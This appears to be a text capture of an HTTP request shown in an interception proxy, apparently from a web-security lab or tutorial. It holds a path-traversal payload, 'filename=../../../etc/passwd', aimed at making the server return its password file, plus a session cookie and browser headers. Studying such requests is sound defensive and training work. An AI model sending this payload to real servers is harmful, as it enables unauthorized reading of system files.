 Request
Raw Params Headers Hex
GET /image?filename=../../../etc/passwd HTTP/1.1
Host: hostname.abc
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: session=B2E4KJDahnsu2RWfpRYc3Gsul7WZD4ap
Upgrade-Insecure-Requests: 1